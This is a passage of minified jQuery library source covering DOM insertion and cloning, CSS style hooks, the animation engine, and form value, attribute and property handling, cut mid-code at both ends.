in(i=d._data(t)).events)d.removeEvent(t,r,i.handle);t.removeAttribute(d.expando)}"script"===n&&t.text!==e.text?(Ae(t).text=e.text,De(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),f.html5Clone&&e.innerHTML&&!d.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&K.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function He(e,t,n,r){t=o.apply([],t);var i,a,s,u,l,c,p=0,h=e.length,g=h-1,m=t[0],v=d.isFunction(m);if(v||h>1&&"string"==typeof m&&!f.checkClone&&Ce.test(m))return e.each(function(i){var o=e.eq(i);v&&(t[0]=m.call(this,i,o.html())),He(o,t,n,r)});if(h&&(i=(c=ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===c.childNodes.length&&(c=i),i||r)){for(s=(u=d.map(oe(c,"script"),Ae)).length;p<h;p++)a=c,p!==g&&(a=d.clone(a,!0,!0),s&&d.merge(u,oe(a,"script"))),n.call(e[p],a,p);if(s)for(l=u[u.length-1].ownerDocument,d.map(u,De),p=0;p<s;p++)a=u[p],ee.test(a.type||"")&&!d._data(a,"globalEval")&&d.contains(l,a)&&(a.src?d._evalUrl&&d._evalUrl(a.src):d.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Ne,"")));c=i=null}return e}function qe(e,t,n){for(var r,i=t?d.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||d.cleanData(oe(r)),r.parentNode&&(n&&d.contains(r.ownerDocument,r)&&ae(oe(r,"script")),r.parentNode.removeChild(r));return e}d.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u=d.contains(e.ownerDocument,e);if(f.html5Clone||d.isXMLDoc(e)||!we.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ke.innerHTML=e.outerHTML,ke.removeChild(o=ke.firstChild)),!(f.noCloneEvent&&f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(r=oe(o),s=oe(e),a=0;null!=(i=s[a]);++a)r[a]&&Le(i,r[a]);if(t)if(n)for(s=s||oe(e),r=r||oe(o),a=0;null!=(i=s[a]);a++)je(i,r[a]);else je(e,o);return(r=oe(o,"script")).length>0&&ae(r,!u&&oe(e,"script")),r=s=i=null,o},cleanData:function(e,t){for(var r,i,o,a,s=0,u=d.expando,l=d.cache,c=f.attributes,p=d.event.special;null!=(r=e[s]);s++)if((t||F(r))&&(a=(o=r[u])&&l[o])){if(a.events)for(i in a.events)p[i]?d.event.remove(r,i):d.removeEvent(r,i,a.handle);l[o]&&(delete l[o],c||void 0===r.removeAttribute?r[u]=void 0:r.removeAttribute(u),n.push(o))}}}),d.fn.extend({domManip:He,detach:function(e){return qe(this,e,!0)},remove:function(e){return qe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?d.text(this):this.empty().append((this[0]&&this[0].ownerDocument||r).createTextNode(e))},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Se(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Se(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&d.cleanData(oe(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&d.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(be,""):void 0;if("string"==typeof e&&!Te.test(e)&&(f.htmlSerialize||!we.test(e))&&(f.leadingWhitespace||!te.test(e))&&!ie[(Z.exec(e)||["",""])[1].toLowerCase()]){e=d.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(d.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,function(t){var n=this.parentNode;d.inArray(this,e)<0&&(d.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=0,i=[],o=d(e),s=o.length-1;r<=s;r++)n=r===s?this:this.clone(!0),d(o[r])[t](n),a.apply(i,n.get());return this.pushStack(i)}});var _e,Me={HTML:"block",BODY:"block"};function Fe(e,t){var n=d(t.createElement(e)).appendTo(t.body),r=d.css(n[0],"display");return n.detach(),r}function Oe(e){var t=r,n=Me[e];return n||("none"!==(n=Fe(e,t))&&n||((t=((_e=(_e||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||_e[0].contentDocument).document).write(),t.close(),n=Fe(e,t),_e.detach()),Me[e]=n),n}var Re=/^margin/,Pe=new RegExp("^("+$+")(?!px)[a-z%]+$","i"),Be=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i},We=r.documentElement;!function(){var t,n,i,o,a,s,u=r.createElement("div"),l=r.createElement("div");function c(){var c,f,d=r.documentElement;d.appendChild(u),l.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=i=s=!1,n=a=!0,e.getComputedStyle&&(f=e.getComputedStyle(l),t="1%"!==(f||{}).top,s="2px"===(f||{}).marginLeft,i="4px"===(f||{width:"4px"}).width,l.style.marginRight="50%",n="4px"===(f||{marginRight:"4px"}).marginRight,(c=l.appendChild(r.createElement("div"))).style.cssText=l.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",l.style.width="1px",a=!parseFloat((e.getComputedStyle(c)||{}).marginRight),l.removeChild(c)),l.style.display="none",(o=0===l.getClientRects().length)&&(l.style.display="",l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",l.childNodes[0].style.borderCollapse="separate",(c=l.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===c[0].offsetHeight)&&(c[0].style.display="",c[1].style.display="none",o=0===c[0].offsetHeight)),d.removeChild(u)}l.style&&(l.style.cssText="float:left;opacity:.5",f.opacity="0.5"===l.style.opacity,f.cssFloat=!!l.style.cssFloat,l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===l.style.backgroundClip,(u=r.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",l.innerHTML="",u.appendChild(l),f.boxSizing=""===l.style.boxSizing||""===l.style.MozBoxSizing||""===l.style.WebkitBoxSizing,d.extend(f,{reliableHiddenOffsets:function(){return null==t&&c(),o},boxSizingReliable:function(){return null==t&&c(),i},pixelMarginRight:function(){return null==t&&c(),n},pixelPosition:function(){return null==t&&c(),t},reliableMarginRight:function(){return null==t&&c(),a},reliableMarginLeft:function(){return null==t&&c(),s}}))}();var Ie,$e,ze=/^(top|right|bottom|left)$/;function Xe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}e.getComputedStyle?(Ie=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},$e=function(e,t,n){var r,i,o,a,s=e.style;return""!==(a=(n=n||Ie(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||d.contains(e.ownerDocument,e)||(a=d.style(e,t)),n&&!f.pixelMarginRight()&&Pe.test(a)&&Re.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),void 0===a?a:a+""}):We.currentStyle&&(Ie=function(e){return e.currentStyle},$e=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Ie(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!ze.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"});var Ue=/alpha\([^)]*\)/i,Ve=/opacity\s*=\s*([^)]*)/i,Ye=/^(none|table(?!-c[ea]).+)/,Je=new RegExp("^("+$+")(.*)$","i"),Ge={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"},Ke=["Webkit","O","Moz","ms"],Ze=r.createElement("div").style;function et(e){if(e in Ze)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in Ze)return e}function tt(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=d._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&U(r)&&(o[a]=d._data(r,"olddisplay",Oe(r.nodeName)))):(i=U(r),(n&&"none"!==n||!i)&&d._data(r,"olddisplay",i?n:d.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function nt(e,t,n){var r=Je.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function rt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=d.css(e,n+X[o],!0,i)),r?("content"===n&&(a-=d.css(e,"padding"+X[o],!0,i)),"margin"!==n&&(a-=d.css(e,"border"+X[o]+"Width",!0,i))):(a+=d.css(e,"padding"+X[o],!0,i),"padding"!==n&&(a+=d.css(e,"border"+X[o]+"Width",!0,i)));return a}function it(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ie(e),a=f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=$e(e,t,o))<0||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(f.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+rt(e,t,n||(a?"border":"content"),r,o)+"px"}function ot(e,t,n,r,i){return new ot.prototype.init(e,t,n,r,i)}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=$e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:f.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=d.camelCase(t),u=e.style;if(t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),a=d.cssHooks[t]||d.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=z.exec(n))&&i[1]&&(n=V(e,t,i),o="number"),null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(d.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=d.camelCase(t);return t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),(a=d.cssHooks[t]||d.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=$e(e,t,r)),"normal"===o&&t in Qe&&(o=Qe[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){if(n)return Ye.test(d.css(e,"display"))&&0===e.offsetWidth?Be(e,Ge,function(){return it(e,t,r)}):it(e,t,r)},set:function(e,n,r){var i=r&&Ie(e);return nt(0,n,r?rt(e,t,r,f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,i),i):0)}}}),f.opacity||(d.cssHooks.opacity={get:function(e,t){return Ve.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=d.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===d.trim(o.replace(Ue,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Ue.test(o)?o.replace(Ue,i):o+" "+i)}}),d.cssHooks.marginRight=Xe(f.reliableMarginRight,function(e,t){if(t)return Be(e,{display:"inline-block"},$e,[e,"marginRight"])}),d.cssHooks.marginLeft=Xe(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat($e(e,"marginLeft"))||(d.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-Be(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+X[r]+t]=o[r]||o[r-2]||o[0];return i}},Re.test(e)||(d.cssHooks[e+t].set=nt)}),d.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var r,i,o={},a=0;if(d.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=d.css(e,t[a],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return tt(this,!0)},hide:function(){return tt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){U(this)?d(this).show():d(this).hide()})}}),d.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||d.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=d.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[d.cssProps[e.prop]]&&!d.cssHooks[e.prop]?e.elem[e.prop]=e.now:d.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},d.fx=ot.prototype.init,d.fx.step={};var at,st,ut=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){return e.setTimeout(function(){at=void 0}),at=d.now()}function ft(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=X[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=d.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=at||ct(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{},easing:d.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=d.camelCase(n)],o=e[n],d.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=d.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return d.isFunction(r.stop)&&(d._queueHooks(l.elem,l.opts.queue).stop=d.proxy(r.stop,r)),r;return d.map(c,dt,l),d.isFunction(l.opts.start)&&l.opts.start.call(e,l),d.fx.timer(d.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}d.Animation=d.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return V(n.elem,e,z.exec(t),n),n}]},tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c=this,p={},h=e.style,g=e.nodeType&&U(e),m=d._data(e,"fxshow");for(r in n.queue||(null==(s=d._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,d.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(l=d.css(e,"display"))?d._data(e,"olddisplay")||Oe(e.nodeName):l)&&"none"===d.css(e,"float")&&(f.inlineBlockNeedsLayout&&"inline"!==Oe(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.shrinkWrapBlocks()||c.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),t)if(i=t[r],ut.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||d.style(e,r)}else l=void 0;if(d.isEmptyObject(p))"inline"===("none"===l?Oe(e.nodeName):l)&&(h.display=l);else for(r in m?"hidden"in m&&(g=m.hidden):m=d._data(e,"fxshow",{}),o&&(m.hidden=!g),g?d(e).show():c.done(function(){d(e).hide()}),c.done(function(){var t;for(t in d._removeData(e,"fxshow"),p)d.style(e,t,p[t])}),p)a=dt(g?m[r]:0,r,c),r in m||(m[r]=a.start,g&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(U).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),a=function(){var t=pt(this,d.extend({},e),o);(i||d._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,a=d._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||d.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=d._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,a=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}}),d.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=d.timers,n=0;for(at=d.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||d.fx.stop(),at=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){st||(st=e.setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){e.clearInterval(st),st=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(t,n){return t=d.fx&&d.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e,t=r.createElement("input"),n=r.createElement("div"),i=r.createElement("select"),o=i.appendChild(r.createElement("option"));(n=r.createElement("div")).setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),(e=n.getElementsByTagName("a")[0]).style.cssText="top:1px",f.getSetAttribute="t"!==n.className,f.style=/top/.test(e.getAttribute("style")),f.hrefNormalized="/a"===e.getAttribute("href"),f.checkOn=!!t.value,f.optSelected=o.selected,f.enctype=!!r.createElement("form").enctype,i.disabled=!0,f.optDisabled=!o.disabled,(t=r.createElement("input")).setAttribute("value",""),f.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),f.radioValue="t"===t.value}();var ht=/\r/g,gt=/[\x20\t\r\n\f]+/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,d(this).val()):e)?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),(t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ht,""):null==n?"":n:void 0}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e)).replace(gt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(f.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=d.makeArray(t),a=i.length;a--;)if(r=i[a],d.inArray(d.valHooks.option.get(r),o)>-1)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){if(d.isArray(t))return e.checked=d.inArray(d(e).val(),t)>-1}},f.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var mt,vt,yt=d.expr.attrHandle,xt=/^(?:checked|selected)$/i,bt=f.getSetAttribute,wt=f.input;d.fn.extend({attr:function(e,t){return Q(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?d.prop(e,t,n):(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),i=d.attrHooks[t]||(d.expr.match.bool.test(t)?vt:mt)),void 0!==n?null===n?void d.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=d.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[i++];)r=d.propFix[n]||n,d.expr.match.bool.test(n)?wt&&bt||!xt.test(n)?e[r]=!1:e[d.camelCase("default-"+n)]=e[r]=!1:d.attr(e,n,""),e.removeAttribute(bt?n:r)}}),vt={set:function(e,t,n){return!1===t?d.removeAttr(e,n):wt&&bt||!xt.test(n)?e.setAttribute(!bt&&d.propFix[n]||n,n):e[d.camelCase("default-"+n)]=e[n]=!0,n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||d.find.attr;wt&&bt||!xt.test(t)?yt[t]=function(e,t,r){var i,o;return r||(o=yt[t],yt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,yt[t]=o),i}:yt[t]=function(e,t,n){if(!n)return e[d.camelCase("default-"+t)]?t.toLowerCase():null}}),wt&&bt||(d.attrHooks.value={set:function(e,t,n){if(!d.nodeName(e,"input"))return mt&&mt.set(e,t,n);e.defaultValue=t}}),bt||(mt={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},yt.id=yt.name=yt.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},d.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:mt.set},d.attrHooks.contenteditable={set:function(e,t,n){mt.set(e,""!==t&&t,n)}},d.each(["width","height"],function(e,t){d.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),f.style||(d.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Tt=/^(?:input|select|textarea|button|object)$/i,Ct=/^(?:a|area)$/i;d.fn.extend({prop:function(e,t){return Q(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return e=d.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),d.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&d.isXMLDoc(e)||(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=d.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.hrefNormalized||d.each(["href","src"],function(e,t){d.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),f.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var 